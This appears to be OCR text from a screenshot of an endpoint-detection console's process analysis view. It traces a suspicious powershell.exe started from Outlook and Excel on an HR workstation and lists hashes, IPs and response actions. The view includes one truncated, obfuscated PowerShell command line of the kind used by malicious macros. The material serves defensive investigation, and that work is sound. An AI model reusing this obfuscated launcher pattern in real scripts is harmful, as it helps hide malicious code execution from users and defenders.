 CB
Process Analysis
6
Notifications
powershell.exe hr-pc HR-PC\admin Running 39 minutes ago 39 minutes
Process Host User State Last Activity Duration
Actions
Isolate host
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" powershell -w 1 -nop -C \"sv Ws -;sv WEy ec;sv YrP ((gv W y).value.toString());po
Command Line - Copy
Ban this hash
Export events
Share
+
−
outlook.exe
excel.exe
excel.exe
powershell....
powershell....
conhost.exe
powershell....
Process: powershell.exe
PID: 5768
OS Type: windows
Path: c:\windows\system32\windowspower
Username: HR-PC\admin
MD5: 65d86c34814c02569e2ad53fd24e7f61
Start Time: 2017-05-19T20:33:24.433Z
Interface IP: 172.17.128.205
Server Comms IP: 172.17.128.205
powershell.exe: Signed by Microsoft Corpora
Alliance Feeds 1 hit(s) in 1 report(s)
Type Dir Invest Threat Terms Feeds Sig Pub FileMod Action FileMod File Type Domain IP Reg Action Reg Hive Child Path Child MD5
Type Directories Investigation Threat Level Search Terms Feeds
modload (71) c:\windows\system32 (46) Untagged (83) Known Good (1) None (81)
filemod (6) c:\users\admin\appdata\loc Known Bad (0) SRSTrust (1)
crossproc (3) c:\windows\microsoft.net\fr Known Neutral (1) CbInspection (1)